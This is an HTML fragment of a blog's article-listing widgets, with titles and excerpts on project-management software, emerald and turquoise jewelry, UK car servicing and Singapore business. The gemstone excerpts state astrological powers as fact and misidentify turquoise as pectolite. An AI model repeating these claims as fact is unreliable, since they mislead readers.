		<div class="svq-progressive">
			<div class="aspect-ratio-placeholder-fill aspect-ratio-1-1"></div>
			<div class="svq-progressive__placeholder-image ">
				<a href="https://www.vipspatel.com/affordable-and-flexible-project-management-suite/">
					<img width="120" height="120" src="[data-uri]" class="svq-progressive__image wp-post-image lazy" alt="VipsPMV1.2" data-object-fit="cover" decoding="async" data-srcset="https://www.vipspatel.com/wp-content/uploads/2020/05/VipsPMV1.2-120x120.png 120w, https://www.vipspatel.com/wp-content/uploads/2020/05/VipsPMV1.2-55x55.png 55w, https://www.vipspatel.com/wp-content/uploads/2020/05/VipsPMV1.2-240x240.png 240w, https://www.vipspatel.com/wp-content/uploads/2020/05/VipsPMV1.2-100x100.png 100w" data-sizes="(max-width: 400px) 100px, (max-width: 768px) 150px, (max-width: 992px) 240px, (max-width: 1200px) 100px, 120px" data-width="120" data-height="120" data-src="https://www.vipspatel.com/wp-content/uploads/2020/05/xVipsPMV1.2-120x120.png.pagespeed.ic.Afaf4388IJ.webp"/>					<span class="svq-img-loader"></span>
					<noscript>
						<img width="128" height="65" src="https://www.vipspatel.com/wp-content/uploads/2020/05/128x65xVipsPMV1.2.png.pagespeed.ic.RHdMyp05jy.webp" class="skip-lazy wp-post-image" alt="VipsPMV1.2" decoding="async" srcset="https://www.vipspatel.com/wp-content/uploads/2020/05/xVipsPMV1.2.png.pagespeed.ic.MLi6OawAg9.webp 590w, https://www.vipspatel.com/wp-content/uploads/2020/05/xVipsPMV1.2-45x23.png.pagespeed.ic.UF5ECZDi3B.webp 45w" sizes="(max-width: 400px) 100px, (max-width: 768px) 150px, (max-width: 992px) 240px, (max-width: 1200px) 100px, 120px"/>					</noscript>
				</a>
			</div>
		</div>
		<figcaption class="svq-figcaption will-animate" data-cssanimate="fadeIn">
					</figcaption>
	</figure>

	</div>

		
					<div class="heading-title">
				<div class="heading-title-content">
					<h4 class="heading-title-text">
						<a href="https://www.vipspatel.com/affordable-and-flexible-project-management-suite/" class="heading-title-link">
							Affordable and Flexible Project Management Suite						</a>
					</h4>
				</div>
			</div>
		
					<div class="post-excerpt">
				
				
									<a href="https://www.vipspatel.com/affordable-and-flexible-project-management-suite/" class="screen-reader-link">
						Overview VipsPM &#8211; Project Management Suite is a Powerful web-based Application. VipsPM is a perfect tool to fulfill all your project management needs like managing Projects, Tasks, Defects, Incidents, Timesheets, Meetings, Appointments, Files, Documents, Users, Clients, Departments, ToDos, Project Planning, Holidays and Reports. It has simple yet efficient layout will make managing projects easier than [&hellip;]					</a>
							</div>
		
		<div class="entry-meta">
			<div class="entry-meta__content">
									<span class="by-line">
			            <span class="author">
				             Written by <a href="https://www.vipspatel.com/profile/vaghasiyavipulgmail-com" title="Posts by Vipspatel" rel="author">Vipspatel</a>			            </span>
			        </span>
													<span class="posted-on">
						<a href="https://www.vipspatel.com/affordable-and-flexible-project-management-suite/" rel="bookmark" class="posted-on__updated"><time class="entry-date published" datetime="2020-05-16T02:52:01+05:30">May 16, 2020</time><time class="modify-date updated hide hidden d-none" datetime="2020-05-16T03:06:37+05:30">May 16, 2020</time></a>					</span>
							</div>

			
<div class="entry-meta__action">
    <a href="https://www.vipspatel.com/wp-login.php?redirect_to=https%3A%2F%2Fwww.vipspatel.com%2Faffordable-and-flexible-project-management-suite%2F" class="btn btn-link btn-sm btn-icon--right btn-toggle-state login-popup svq-login-popup" data-action="fup-post-bookmark" data-target="164784">
    <span class="btn--loading-state">
      <span class="bookmark-text">Saving</span>
      <span class="svq-icon icon-loading icon-is-loading icon--x18"></span>
    </span>
        <span class="btn--default-state">
      <span class="bookmark-text">Bookmark this article</span>
      <span class="svq-icon icon-bookmark icon--x18"></span>
    </span>
        <span class="btn--active-state">
      <span class="bookmark-text">Bookmarked</span>
      <span class="svq-icon icon-bookmark-solid icon--x18"></span>
    </span>
    </a>
</div>

		</div>

	</article>
</div>

<div class="svq-article-col ">
	<article class="post-176193 post type-post status-publish format-standard hentry category-articles tag-emerald tag-emerald-ring tag-jewelry tag-ring svq-article has-post-thumbnail ty-thumb-right">

		
<div class="post-thumbnail">
	
	<figure class="svq-media-image">
		<div class="svq-progressive">
			<div class="aspect-ratio-placeholder-fill aspect-ratio-1-1"></div>
			<div class="svq-progressive__placeholder-image ">
				<a href="https://www.vipspatel.com/emerald-ring-benefits-for-career-and-communication/">
					<img src="[data-uri]" class="svq-progressive__image wp-post-image lazy" alt="emerald-5-123291" data-object-fit="cover" decoding="async" data-srcset="https://www.vipspatel.com/wp-content/uploads/2026/01/emerald-5-123291-120x120.jpg 120w, https://www.vipspatel.com/wp-content/uploads/2026/01/emerald-5-123291-350x350.jpg 350w, https://www.vipspatel.com/wp-content/uploads/2026/01/emerald-5-123291-240x240.jpg 240w, https://www.vipspatel.com/wp-content/uploads/2026/01/emerald-5-123291-100x100.jpg 100w" data-sizes="(max-width: 400px) 100px, (max-width: 768px) 150px, (max-width: 992px) 240px, (max-width: 1200px) 100px, 120px" data-width="120" data-height="120" data-src="[data-uri]"/>					<span class="svq-img-loader"></span>
					<noscript>
						<img src="[data-uri]" class="skip-lazy wp-post-image" alt="emerald-5-123291" decoding="async" srcset="https://www.vipspatel.com/wp-content/uploads/2026/01/xemerald-5-123291.jpg.pagespeed.ic.ZbKa0tARSR.webp 700w, https://www.vipspatel.com/wp-content/uploads/2026/01/xemerald-5-123291-45x30.jpg.pagespeed.ic.auGDCm9ioi.webp 45w" sizes="(max-width: 400px) 100px, (max-width: 768px) 150px, (max-width: 992px) 240px, (max-width: 1200px) 100px, 120px"/>					</noscript>
				</a>
			</div>
		</div>
		<figcaption class="svq-figcaption will-animate" data-cssanimate="fadeIn">
					</figcaption>
	</figure>

	</div>

		
					<div class="heading-title">
				<div class="heading-title-content">
					<h4 class="heading-title-text">
						<a href="https://www.vipspatel.com/emerald-ring-benefits-for-career-and-communication/" class="heading-title-link">
							Emerald Ring Benefits for Career and Communication						</a>
					</h4>
				</div>
			</div>
		
					<div class="post-excerpt">
				
				
									<a href="https://www.vipspatel.com/emerald-ring-benefits-for-career-and-communication/" class="screen-reader-link">
						For centuries, the Emerald Ring has been treasured, not only for its luscious green beauty but also for its magical metaphysical and astrological powers. Termed as Panna Ring in Vedic astrology, this gemstone represent wisdom, Communication and carrier growth. Emerald Stone – Wearing this stone for spiritual purposes as well as personal development is supposed to bring [&hellip;]					</a>
							</div>
		
		<div class="entry-meta">
			<div class="entry-meta__content">
									<span class="by-line">
			            <span class="author">
				             Written by <a href="https://www.vipspatel.com/profile/navratangemstone" title="Posts by navratangemstone" rel="author">navratangemstone</a>			            </span>
			        </span>
													<span class="posted-on">
						<a href="https://www.vipspatel.com/emerald-ring-benefits-for-career-and-communication/" rel="bookmark" class="posted-on__updated"><time class="entry-date published" datetime="2026-01-17T14:52:22+05:30">January 17, 2026</time><time class="modify-date updated hide hidden d-none" datetime="2026-01-17T14:52:22+05:30">January 17, 2026</time></a>					</span>
							</div>

			
<div class="entry-meta__action">
    <a href="https://www.vipspatel.com/wp-login.php?redirect_to=https%3A%2F%2Fwww.vipspatel.com%2Femerald-ring-benefits-for-career-and-communication%2F" class="btn btn-link btn-sm btn-icon--right btn-toggle-state login-popup svq-login-popup" data-action="fup-post-bookmark" data-target="176193">
    <span class="btn--loading-state">
      <span class="bookmark-text">Saving</span>
      <span class="svq-icon icon-loading icon-is-loading icon--x18"></span>
    </span>
        <span class="btn--default-state">
      <span class="bookmark-text">Bookmark this article</span>
      <span class="svq-icon icon-bookmark icon--x18"></span>
    </span>
        <span class="btn--active-state">
      <span class="bookmark-text">Bookmarked</span>
      <span class="svq-icon icon-bookmark-solid icon--x18"></span>
    </span>
    </a>
</div>

		</div>

	</article>
</div>

<div class="svq-article-col ">
	<article class="post-176190 post type-post status-publish format-standard hentry category-articles tag-emerald-ring tag-emerald-stone tag-fashion tag-gemstone tag-ring svq-article has-post-thumbnail ty-thumb-right">

		
<div class="post-thumbnail">
	
	<figure class="svq-media-image">
		<div class="svq-progressive">
			<div class="aspect-ratio-placeholder-fill aspect-ratio-1-1"></div>
			<div class="svq-progressive__placeholder-image ">
				<a href="https://www.vipspatel.com/emerald-ring-cut-clarity-and-carat-guide/">
					<img src="[data-uri]" class="svq-progressive__image wp-post-image skip-lazy" alt="3-1-1" data-object-fit="cover" decoding="async" srcset="https://www.vipspatel.com/wp-content/uploads/2026/01/x3-1-1-120x120.jpg.pagespeed.ic.ueUwp6diEH.webp 120w, https://www.vipspatel.com/wp-content/uploads/2026/01/x3-1-1-700x700.jpg.pagespeed.ic.e-tnnR6xV-.webp 700w, https://www.vipspatel.com/wp-content/uploads/2026/01/x3-1-1-350x350.jpg.pagespeed.ic.VC4OmXsFsR.webp 350w, https://www.vipspatel.com/wp-content/uploads/2026/01/x3-1-1-240x240.jpg.pagespeed.ic.yIVyiknWmq.webp 240w, https://www.vipspatel.com/wp-content/uploads/2026/01/x3-1-1-100x100.jpg.pagespeed.ic.2jy5YJ9W8T.webp 100w" sizes="(max-width: 400px) 100px, (max-width: 768px) 150px, (max-width: 992px) 240px, (max-width: 1200px) 100px, 120px"/>					<span class="svq-img-loader"></span>
					<noscript>
						<img src="[data-uri]" class="skip-lazy wp-post-image" alt="3-1-1" decoding="async" srcset="https://www.vipspatel.com/wp-content/uploads/2026/01/x3-1-1-scaled.jpg.pagespeed.ic.m1RsKhR0q2.webp 2560w, https://www.vipspatel.com/wp-content/uploads/2026/01/x3-1-1-768x512.jpg.pagespeed.ic.SCTgtr3g6G.webp 768w, https://www.vipspatel.com/wp-content/uploads/2026/01/x3-1-1-1536x1024.jpg.pagespeed.ic.y8jMabNKUd.webp 1536w, https://www.vipspatel.com/wp-content/uploads/2026/01/x3-1-1-2048x1366.jpg.pagespeed.ic.hCETwd_9MO.webp 2048w, https://www.vipspatel.com/wp-content/uploads/2026/01/x3-1-1-45x30.jpg.pagespeed.ic.SJE4pyih5n.webp 45w" sizes="(max-width: 400px) 100px, (max-width: 768px) 150px, (max-width: 992px) 240px, (max-width: 1200px) 100px, 120px"/>					</noscript>
				</a>
			</div>
		</div>
		<figcaption class="svq-figcaption will-animate" data-cssanimate="fadeIn">
					</figcaption>
	</figure>

	</div>

		
					<div class="heading-title">
				<div class="heading-title-content">
					<h4 class="heading-title-text">
						<a href="https://www.vipspatel.com/emerald-ring-cut-clarity-and-carat-guide/" class="heading-title-link">
							Emerald Ring Cut, Clarity and Carat Guide						</a>
					</h4>
				</div>
			</div>
		
					<div class="post-excerpt">
				
				
									<a href="https://www.vipspatel.com/emerald-ring-cut-clarity-and-carat-guide/" class="screen-reader-link">
						The Emerald Ring is noted for its lustrous green hue, classic appeal and heavy astrological dominance. Called the Panna Ring in Vedic astrology, emeralds are also linked to communication and mental clarity. But finding the right emerald is more than a matter of color — cut, clarity, and carat also play crucial roles. This article will help you [&hellip;]					</a>
							</div>
		
		<div class="entry-meta">
			<div class="entry-meta__content">
									<span class="by-line">
			            <span class="author">
				             Written by <a href="https://www.vipspatel.com/profile/navratangemstone" title="Posts by navratangemstone" rel="author">navratangemstone</a>			            </span>
			        </span>
													<span class="posted-on">
						<a href="https://www.vipspatel.com/emerald-ring-cut-clarity-and-carat-guide/" rel="bookmark" class="posted-on__updated"><time class="entry-date published" datetime="2026-01-16T15:20:16+05:30">January 16, 2026</time><time class="modify-date updated hide hidden d-none" datetime="2026-01-16T15:20:16+05:30">January 16, 2026</time></a>					</span>
							</div>

			
<div class="entry-meta__action">
    <a href="https://www.vipspatel.com/wp-login.php?redirect_to=https%3A%2F%2Fwww.vipspatel.com%2Femerald-ring-cut-clarity-and-carat-guide%2F" class="btn btn-link btn-sm btn-icon--right btn-toggle-state login-popup svq-login-popup" data-action="fup-post-bookmark" data-target="176190">
    <span class="btn--loading-state">
      <span class="bookmark-text">Saving</span>
      <span class="svq-icon icon-loading icon-is-loading icon--x18"></span>
    </span>
        <span class="btn--default-state">
      <span class="bookmark-text">Bookmark this article</span>
      <span class="svq-icon icon-bookmark icon--x18"></span>
    </span>
        <span class="btn--active-state">
      <span class="bookmark-text">Bookmarked</span>
      <span class="svq-icon icon-bookmark-solid icon--x18"></span>
    </span>
    </a>
</div>

		</div>

	</article>
</div>

<div class="svq-article-col ">
	<article class="post-176186 post type-post status-publish format-standard hentry category-goodread svq-article has-post-thumbnail ty-thumb-right">

		
<div class="post-thumbnail">
	
	<figure class="svq-media-image">
		<div class="svq-progressive">
			<div class="aspect-ratio-placeholder-fill aspect-ratio-1-1"></div>
			<div class="svq-progressive__placeholder-image ">
				<a href="https://www.vipspatel.com/the-future-of-car-servicing-in-the-uk/">
					<img width="120" height="120" src="[data-uri]" class="svq-progressive__image wp-post-image lazy" alt="509429399_122128743458730309_2367046568839084404_n-1" data-object-fit="cover" decoding="async" data-srcset="https://www.vipspatel.com/wp-content/uploads/2026/01/509429399_122128743458730309_2367046568839084404_n-1-120x120.jpg 120w, https://www.vipspatel.com/wp-content/uploads/2026/01/509429399_122128743458730309_2367046568839084404_n-1-768x768.jpg 768w, https://www.vipspatel.com/wp-content/uploads/2026/01/509429399_122128743458730309_2367046568839084404_n-1-1536x1536.jpg 1536w, https://www.vipspatel.com/wp-content/uploads/2026/01/509429399_122128743458730309_2367046568839084404_n-1-700x700.jpg 700w, https://www.vipspatel.com/wp-content/uploads/2026/01/509429399_122128743458730309_2367046568839084404_n-1-350x350.jpg 350w, https://www.vipspatel.com/wp-content/uploads/2026/01/509429399_122128743458730309_2367046568839084404_n-1-240x240.jpg 240w, https://www.vipspatel.com/wp-content/uploads/2026/01/509429399_122128743458730309_2367046568839084404_n-1-100x100.jpg 100w, https://www.vipspatel.com/wp-content/uploads/2026/01/509429399_122128743458730309_2367046568839084404_n-1-45x45.jpg 45w, https://www.vipspatel.com/wp-content/uploads/2026/01/509429399_122128743458730309_2367046568839084404_n-1.jpg 1600w" data-sizes="(max-width: 400px) 100px, (max-width: 768px) 150px, (max-width: 992px) 240px, (max-width: 1200px) 100px, 120px" data-width="120" data-height="120" data-src="https://www.vipspatel.com/wp-content/uploads/2026/01/x509429399_122128743458730309_2367046568839084404_n-1-120x120.jpg.pagespeed.ic.L2IcMwsIwf.webp"/>					<span class="svq-img-loader"></span>
					<noscript>
						<img width="96" height="96" src="https://www.vipspatel.com/wp-content/uploads/2026/01/96x96x509429399_122128743458730309_2367046568839084404_n-1.jpg.pagespeed.ic.bUhL-vOhR4.webp" class="skip-lazy wp-post-image" alt="509429399_122128743458730309_2367046568839084404_n-1" decoding="async" srcset="https://www.vipspatel.com/wp-content/uploads/2026/01/x509429399_122128743458730309_2367046568839084404_n-1.jpg.pagespeed.ic.FRilA1vaD4.webp 1600w, https://www.vipspatel.com/wp-content/uploads/2026/01/x509429399_122128743458730309_2367046568839084404_n-1-768x768.jpg.pagespeed.ic.lFqc_kDHeF.webp 768w, https://www.vipspatel.com/wp-content/uploads/2026/01/x509429399_122128743458730309_2367046568839084404_n-1-1536x1536.jpg.pagespeed.ic.e72wGEmU67.webp 1536w, https://www.vipspatel.com/wp-content/uploads/2026/01/x509429399_122128743458730309_2367046568839084404_n-1-700x700.jpg.pagespeed.ic.t_gnwzlu9k.webp 700w, https://www.vipspatel.com/wp-content/uploads/2026/01/x509429399_122128743458730309_2367046568839084404_n-1-350x350.jpg.pagespeed.ic.rQPvD7w0AJ.webp 350w, https://www.vipspatel.com/wp-content/uploads/2026/01/x509429399_122128743458730309_2367046568839084404_n-1-240x240.jpg.pagespeed.ic.QmQoOZusU0.webp 240w, https://www.vipspatel.com/wp-content/uploads/2026/01/x509429399_122128743458730309_2367046568839084404_n-1-120x120.jpg.pagespeed.ic.L2IcMwsIwf.webp 120w, https://www.vipspatel.com/wp-content/uploads/2026/01/x509429399_122128743458730309_2367046568839084404_n-1-100x100.jpg.pagespeed.ic.-gJd9EMFOY.webp 100w, https://www.vipspatel.com/wp-content/uploads/2026/01/x509429399_122128743458730309_2367046568839084404_n-1-45x45.jpg.pagespeed.ic.TEe0tJf-v3.webp 45w" sizes="(max-width: 400px) 100px, (max-width: 768px) 150px, (max-width: 992px) 240px, (max-width: 1200px) 100px, 120px"/>					</noscript>
				</a>
			</div>
		</div>
		<figcaption class="svq-figcaption will-animate" data-cssanimate="fadeIn">
					</figcaption>
	</figure>

	</div>

		
					<div class="heading-title">
				<div class="heading-title-content">
					<h4 class="heading-title-text">
						<a href="https://www.vipspatel.com/the-future-of-car-servicing-in-the-uk/" class="heading-title-link">
							The Future of Car Servicing in the UK						</a>
					</h4>
				</div>
			</div>
		
					<div class="post-excerpt">
				
				
									<a href="https://www.vipspatel.com/the-future-of-car-servicing-in-the-uk/" class="screen-reader-link">
						Car servicing in the UK is evolving rapidly due to technology, electrification, and environmental regulations. Key Trends Shaping the Future Electric and Hybrid Growth EVs and hybrids require new skills and specialised servicing. Digital Diagnostics Advanced diagnostics enable faster, more accurate fault detection. Predictive Maintenance Connected cars will alert drivers before issues occur. Sustainable Servicing [&hellip;]					</a>
							</div>
		
		<div class="entry-meta">
			<div class="entry-meta__content">
									<span class="by-line">
			            <span class="author">
				             Written by <a href="https://www.vipspatel.com/profile/buckysmith" title="Posts by buckysmith" rel="author">buckysmith</a>			            </span>
			        </span>
													<span class="posted-on">
						<a href="https://www.vipspatel.com/the-future-of-car-servicing-in-the-uk/" rel="bookmark" class="posted-on__updated"><time class="entry-date published" datetime="2026-01-14T03:33:23+05:30">January 14, 2026</time><time class="modify-date updated hide hidden d-none" datetime="2026-01-14T03:33:23+05:30">January 14, 2026</time></a>					</span>
							</div>

			
<div class="entry-meta__action">
    <a href="https://www.vipspatel.com/wp-login.php?redirect_to=https%3A%2F%2Fwww.vipspatel.com%2Fthe-future-of-car-servicing-in-the-uk%2F" class="btn btn-link btn-sm btn-icon--right btn-toggle-state login-popup svq-login-popup" data-action="fup-post-bookmark" data-target="176186">
    <span class="btn--loading-state">
      <span class="bookmark-text">Saving</span>
      <span class="svq-icon icon-loading icon-is-loading icon--x18"></span>
    </span>
        <span class="btn--default-state">
      <span class="bookmark-text">Bookmark this article</span>
      <span class="svq-icon icon-bookmark icon--x18"></span>
    </span>
        <span class="btn--active-state">
      <span class="bookmark-text">Bookmarked</span>
      <span class="svq-icon icon-bookmark-solid icon--x18"></span>
    </span>
    </a>
</div>

		</div>

	</article>
</div>
</div></section><section id="sq_articles-11" class="widget svq-articles-liked"><h3 class="widget-title"><span>Trending</span></h3><div class="svq-article--list svq-article--widget">
<div class="svq-article-col ">
	<article class="post-168008 post type-post status-publish format-standard hentry category-beauty tag-gemstonejewelry tag-jewelry tag-sterlingsilverjewelry tag-turquoise tag-turquoise-jewelry tag-turquoise-ring svq-article has-post-thumbnail ty-thumb-right">

		
<div class="post-thumbnail">
	
	<figure class="svq-media-image">
		<div class="svq-progressive">
			<div class="aspect-ratio-placeholder-fill aspect-ratio-1-1"></div>
			<div class="svq-progressive__placeholder-image ">
				<a href="https://www.vipspatel.com/turquoise-gemstone-jewelry-collection-rananjay-exports/">
					<img width="120" height="120" src="[data-uri]" class="svq-progressive__image wp-post-image lazy" alt="A Walk Through The Tucson Bead Show-665623f6" data-object-fit="cover" decoding="async" data-srcset="https://www.vipspatel.com/wp-content/uploads/2022/10/A-Walk-Through-The-Tucson-Bead-Show-665623f6-120x120.jpg 120w, https://www.vipspatel.com/wp-content/uploads/2022/10/A-Walk-Through-The-Tucson-Bead-Show-665623f6-55x55.jpg 55w, https://www.vipspatel.com/wp-content/uploads/2022/10/A-Walk-Through-The-Tucson-Bead-Show-665623f6-350x350.jpg 350w, https://www.vipspatel.com/wp-content/uploads/2022/10/A-Walk-Through-The-Tucson-Bead-Show-665623f6-240x240.jpg 240w, https://www.vipspatel.com/wp-content/uploads/2022/10/A-Walk-Through-The-Tucson-Bead-Show-665623f6-100x100.jpg 100w" data-sizes="(max-width: 400px) 100px, (max-width: 768px) 150px, (max-width: 992px) 240px, (max-width: 1200px) 100px, 120px" data-width="120" data-height="120" data-src="https://www.vipspatel.com/wp-content/uploads/2022/10/A-Walk-Through-The-Tucson-Bead-Show-665623f6-120x120.jpg"/>					<span class="svq-img-loader"></span>
					<noscript>
						<img width="128" height="60" src="https://www.vipspatel.com/wp-content/uploads/2022/10/A-Walk-Through-The-Tucson-Bead-Show-665623f6.jpg" class="skip-lazy wp-post-image" alt="A Walk Through The Tucson Bead Show-665623f6" decoding="async" srcset="https://www.vipspatel.com/wp-content/uploads/2022/10/A-Walk-Through-The-Tucson-Bead-Show-665623f6.jpg 750w, https://www.vipspatel.com/wp-content/uploads/2022/10/A-Walk-Through-The-Tucson-Bead-Show-665623f6-45x21.jpg 45w" sizes="(max-width: 400px) 100px, (max-width: 768px) 150px, (max-width: 992px) 240px, (max-width: 1200px) 100px, 120px"/>					</noscript>
				</a>
			</div>
		</div>
		<figcaption class="svq-figcaption will-animate" data-cssanimate="fadeIn">
					</figcaption>
	</figure>

	</div>

		
					<div class="heading-title">
				<div class="heading-title-content">
					<h4 class="heading-title-text">
						<a href="https://www.vipspatel.com/turquoise-gemstone-jewelry-collection-rananjay-exports/" class="heading-title-link">
							Turquoise Gemstone Jewelry Collection &#8211; Rananjay Exports						</a>
					</h4>
				</div>
			</div>
		
					<div class="post-excerpt">
				
				
									<a href="https://www.vipspatel.com/turquoise-gemstone-jewelry-collection-rananjay-exports/" class="screen-reader-link">
						Turquoise Jewelry is one of the ancient healing stones used for personal adornment and astrological benefits. The rare greenish blue-colored pectolite is celebrated for its enchanting powers among many crystal lovers. It is a hydrated phosphate of copper and aluminum that ranks 5 to 6 on the Mohs hardness scale. It is deemed a protective [&hellip;]					</a>
							</div>
		
		<div class="entry-meta">
			<div class="entry-meta__content">
									<span class="by-line">
			            <span class="author">
				             Written by <a href="https://www.vipspatel.com/profile/ashleylop899" title="Posts by ashleylop899" rel="author">ashleylop899</a>			            </span>
			        </span>
													<span class="posted-on">
						<a href="https://www.vipspatel.com/turquoise-gemstone-jewelry-collection-rananjay-exports/" rel="bookmark" class="posted-on__updated"><time class="entry-date published" datetime="2022-10-20T10:31:06+05:30">October 20, 2022</time><time class="modify-date updated hide hidden d-none" datetime="2022-10-20T10:31:06+05:30">October 20, 2022</time></a>					</span>
							</div>

			
<div class="entry-meta__action">
    <a href="https://www.vipspatel.com/wp-login.php?redirect_to=https%3A%2F%2Fwww.vipspatel.com%2Fturquoise-gemstone-jewelry-collection-rananjay-exports%2F" class="btn btn-link btn-sm btn-icon--right btn-toggle-state login-popup svq-login-popup" data-action="fup-post-bookmark" data-target="168008">
    <span class="btn--loading-state">
      <span class="bookmark-text">Saving</span>
      <span class="svq-icon icon-loading icon-is-loading icon--x18"></span>
    </span>
        <span class="btn--default-state">
      <span class="bookmark-text">Bookmark this article</span>
      <span class="svq-icon icon-bookmark icon--x18"></span>
    </span>
        <span class="btn--active-state">
      <span class="bookmark-text">Bookmarked</span>
      <span class="svq-icon icon-bookmark-solid icon--x18"></span>
    </span>
    </a>
</div>

		</div>

	</article>
</div>

<div class="svq-article-col ">
	<article class="post-165572 post type-post status-publish format-standard hentry category-marketing tag-singapore-investments svq-article has-post-thumbnail ty-thumb-right">

		
<div class="post-thumbnail">
	
	<figure class="svq-media-image">
		<div class="svq-progressive">
			<div class="aspect-ratio-placeholder-fill aspect-ratio-1-1"></div>
			<div class="svq-progressive__placeholder-image ">
				<a href="https://www.vipspatel.com/6-common-mistakes-foreign-investors-make-when-starting-a-business-in-singapore/">
					<img src="[data-uri]" class="svq-progressive__image wp-post-image lazy" alt="6-common-mistakes-foreign-investors-make-when-starting-a-business-in-singapore (1)-7dd6c002" data-object-fit="cover" decoding="async" data-srcset="https://www.vipspatel.com/wp-content/uploads/2021/07/6-common-mistakes-foreign-investors-make-when-starting-a-business-in-singapore-1-7dd6c002-120x120.jpg 120w, https://www.vipspatel.com/wp-content/uploads/2021/07/6-common-mistakes-foreign-investors-make-when-starting-a-business-in-singapore-1-7dd6c002-55x55.jpg 55w, https://www.vipspatel.com/wp-content/uploads/2021/07/6-common-mistakes-foreign-investors-make-when-starting-a-business-in-singapore-1-7dd6c002-700x700.jpg 700w, https://www.vipspatel.com/wp-content/uploads/2021/07/6-common-mistakes-foreign-investors-make-when-starting-a-business-in-singapore-1-7dd6c002-350x350.jpg 350w, https://www.vipspatel.com/wp-content/uploads/2021/07/6-common-mistakes-foreign-investors-make-when-starting-a-business-in-singapore-1-7dd6c002-240x240.jpg 240w, https://www.vipspatel.com/wp-content/uploads/2021/07/6-common-mistakes-foreign-investors-make-when-starting-a-business-in-singapore-1-7dd6c002-100x100.jpg 100w" data-sizes="(max-width: 400px) 100px, (max-width: 768px) 150px, (max-width: 992px) 240px, (max-width: 1200px) 100px, 120px" data-width="120" data-height="120" data-src="[data-uri]"/>					<span class="svq-img-loader"></span>
					<noscript>
						<img src="[data-uri]" class="skip-lazy wp-post-image" alt="6-common-mistakes-foreign-investors-make-when-starting-a-business-in-singapore (1)-7dd6c002" decoding="async" srcset="https://www.vipspatel.com/wp-content/uploads/2021/07/x6-common-mistakes-foreign-investors-make-when-starting-a-business-in-singapore-1-7dd6c002.jpg.pagespeed.ic.f6dBmmzazB.webp 1920w, https://www.vipspatel.com/wp-content/uploads/2021/07/x6-common-mistakes-foreign-investors-make-when-starting-a-business-in-singapore-1-7dd6c002-768x432.jpg.pagespeed.ic.vfMXKp3aXL.webp 768w, https://www.vipspatel.com/wp-content/uploads/2021/07/x6-common-mistakes-foreign-investors-make-when-starting-a-business-in-singapore-1-7dd6c002-1536x864.jpg.pagespeed.ic.wWk2yKvZy0.webp 1536w, https://www.vipspatel.com/wp-content/uploads/2021/07/x6-common-mistakes-foreign-investors-make-when-starting-a-business-in-singapore-1-7dd6c002-1100x620.jpg.pagespeed.ic.KkUZxq8g5V.webp 1100w, https://www.vipspatel.com/wp-content/uploads/2021/07/x6-common-mistakes-foreign-investors-make-when-starting-a-business-in-singapore-1-7dd6c002-700x400.jpg.pagespeed.ic.YjzkhD_N2D.webp 700w, https://www.vipspatel.com/wp-content/uploads/2021/07/x6-common-mistakes-foreign-investors-make-when-starting-a-business-in-singapore-1-7dd6c002-45x25.jpg.pagespeed.ic.-LBWrhsl_D.webp 45w" sizes="(max-width: 400px) 100px, (max-width: 768px) 150px, (max-width: 992px) 240px, (max-width: 1200px) 100px, 120px"/>					</noscript>
				</a>
			</div>
		</div>
		<figcaption class="svq-figcaption will-animate" data-cssanimate="fadeIn">
					</figcaption>
	</figure>

	</div>

		
					<div class="heading-title">
				<div class="heading-title-content">
					<h4 class="heading-title-text">
						<a href="https://www.vipspatel.com/6-common-mistakes-foreign-investors-make-when-starting-a-business-in-singapore/" class="heading-title-link">
							6 Common Mistakes Foreign Investors Make when Starting a Business in Singapore						</a>
					</h4>
				</div>
			</div>
		
					<div class="post-excerpt">
				
				
									<a href="https://www.vipspatel.com/6-common-mistakes-foreign-investors-make-when-starting-a-business-in-singapore/" class="screen-reader-link">
						Singapore is recognised globally as a prime destination for foreign investors. Its business structure is well-developed, and its tax system is favourable to business owners. The government has a strong support system for entrepreneurs and provides legal protection for intellectual property rights. All of these conditions create an environment that is ideal for Singapore company [&hellip;]					</a>
							</div>
		
		<div class="entry-meta">
			<div class="entry-meta__content">
									<span class="by-line">
			            <span class="author">
				             Written by <a href="https://www.vipspatel.com/profile/hansteo" title="Posts by hansteo" rel="author">hansteo</a>			            </span>
			        </span>
													<span class="posted-on">
						<a href="https://www.vipspatel.com/6-common-mistakes-foreign-investors-make-when-starting-a-business-in-singapore/" rel="bookmark" class="posted-on__updated"><time class="entry-date published" datetime="2021-07-16T14:55:51+05:30">July 16, 2021</time><time class="modify-date updated hide hidden d-none" datetime="2021-07-16T14:55:51+05:30">July 16, 2021</time></a>					</span>
							</div>

			
<div class="entry-meta__action">
    <a href="https://www.vipspatel.com/wp-login.php?redirect_to=https%3A%2F%2Fwww.vipspatel.com%2F6-common-mistakes-foreign-investors-make-when-starting-a-business-in-singapore%2F" class="btn btn-link btn-sm btn-icon--right btn-toggle-state login-popup svq-login-popup" data-action="fup-post-bookmark" data-target="165572">
    <span class="btn--loading-state">
      <span class="bookmark-text">Saving</span>
      <span class="svq-icon icon-loading icon-is-loading icon--x18"></span>
    </span>
        <span class="btn--default-state">
      <span class="bookmark-text">Bookmark this article</span>
      <span class="svq-icon icon-bookmark icon--x18"></span>
    </span>
        <span class="btn--active-state">
      <span class="bookmark-text">Bookmarked</span>
      <span class="svq-icon icon-bookmark-solid icon--x18"></span>
    </span>
    </a>
</div>

		</div>

	</article>
</div>

<div class="svq-article-col ">
	<article class="post-165134 post type-post status-publish format-standard hentry category-marketing tag-business tag-business-trends-2021 svq-article has-post-thumbnail ty-thumb-right">

		
<div class="post-thumbnail">
	
	<figure class="svq-media-image">
		<div class="svq-progressive">
			<div class="aspect-ratio-placeholder-fill aspect-ratio-1-1"></div>
			<div class="svq-progressive__placeholder-image ">
				<a href="https://www.vipspatel.com/8-biggest-business-trends-for-2021/">
